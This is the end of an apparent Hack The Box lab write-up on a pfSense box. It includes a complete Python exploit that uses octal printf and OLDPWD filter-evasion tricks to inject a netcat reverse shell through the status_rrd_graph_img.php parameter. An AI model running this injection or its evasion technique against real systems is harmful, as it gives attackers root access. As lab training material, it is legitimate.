


Now that I know what the problem is, I do some research and with the help of the community I find the way to avoid problems with most of the special characters that the web service blocks. With “-”, “&” I can use their value in octal and then with printf get the special character, but the problem is with “/” that I can solve by using the value of one of the Environment variables. After making some tests in my browser and obtaining favorable results, I modify the command to obtain a Reverse Shell and I finish my exploit. I just have to open a local port with nc waiting for the remote connection and exploit the vulnerability, this way I engage the box and I can access as the root user. I can now access the contents of the two flags, rooted machine.
The
printfcommand in Linux is a versatile tool that helps you format and display output in a structured way, just like in programming languages such as C. With various format specifiers and escape sequences,printfallows you to control how text, numbers, and other data types are presented on the terminal.
man ascii
# octal
hyphen=$(printf "\46") && echo $hyphen
ampersant=$(printf "\55") && echo $ampersant

# https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20$OLDPWD|nc%2010.10.14.22%20443

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f" | tr ' ' '+'
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f" | tr ' ' '+' | sed 's/\//${OLDPWD}'/g
hyphen=$(printf "\46")
ampersant=$(printf "\55")
# command="rm+${OLDPWD}tmp${OLDPWD}f;mkfifo+${OLDPWD}tmp${OLDPWD}f;cat+${OLDPWD}tmp${OLDPWD}f|${OLDPWD}bin${OLDPWD}sh+${hyphen}i+2>${ampersant}1|nc+10.0.0.1+1234+>${OLDPWD}tmp${OLDPWD}f"

nc -nlvp 443
./bin/python3 pfsense_autopwn.py
# :)

# Interactive Shell
nvim pfsense_autopwn.py
pfsense_autopwn.py:
#!/usr/bin/python3

import requests,sys,signal,urllib3,pdb,re,time,threading
from pwn import *

def def_handler(sig,frame):
    print("\n\n[!] Exiting...\n")
    sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables
signinUrl = "https://10.10.10.60/index.php"
rceUrl = "https://10.10.10.60/status_rrd_graph_img.php?database=queues;"
username = "rohit"
password = "pfsense"
lport = 443
# command = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.22 443 >/tmp/f"

def signInPfsense():

    s = requests.session()
    urllib3.disable_warnings()
    s.verify = False
    r = s.get(signinUrl)

    csrf_magic_token = re.findall(r'__csrf_magic\' value="(.*?)" />', r.text)

    p1 = log.progress("SignIn")
    time.sleep(2)
    p1.status("Start Authentication process")

    post_data = {
        '__csrf_magic': csrf_magic_token,
        'usernamefld': username,
        'passwordfld': password,
        'login': 'Login'
    }

    r = s.post(signinUrl, data=post_data)
    if "pfSense.localdomain - Status: Dashboard" not in r.text:
        p1.failure("Unsuccessful SignIn")
        sys.exit(1)

    p1.success('Successfully SignIn')

    p2 = log.progress("RCE")
    time.sleep(2)
    p2.status("Injecting malicious command")

    r = s.get(rceUrl + '''ampersant=$(printf+\"\\46\");hyphen=$(printf+\"\\55\");rm+${OLDPWD}tmp${OLDPWD}f;mkfifo+${OLDPWD}tmp${OLDPWD}f;cat+${OLDPWD}tmp${OLDPWD}f|${OLDPWD}bin${OLDPWD}sh+${hyphen}i+2>${ampersant}1|nc+10.10.14.22+443+>${OLDPWD}tmp${OLDPWD}f''')
    #pdb.set_trace()

    p2.success("Command injected")

if __name__ == "__main__":

    try:
        threading.Thread(target=signInPfsense, args=()).start()
    except Exception as e:
        log.error(str(e))

    p3 = log.progress("Interactive Reverse Shell")
    time.sleep(2)
    p3.status("Getting Shell")

    shell = listen(lport, timeout=20).wait_for_connection()

    if shell.sock is None:
        p3.failure("No connection obtained")
    else:
        p3.success("The connection was established")
        shell.interactive()
./bin/python3 pfsense_autopwn.py

It was an incredible machine, which allowed me to work on a skill that many times, due to lack of time or lack of knowledge, I don’t take advantage of, which is scripting. As recommended by experts in this field, it is necessary to develop your own tools, since in real environments it is very insecure to use exploits that can often make the system unstable and even create bugs or backdoors. I was delighted that the exploit did not work, although it sounds contradictory, but it led me to make more effort to understand the vulnerability and it is a new invaluable knowledge for me. I’m just killing the box because I already want to go for the next Hack The Box lab.